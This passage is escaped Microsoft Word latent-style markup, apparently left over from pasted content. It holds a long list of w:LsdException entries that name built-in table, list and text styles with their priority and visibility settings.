\u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful 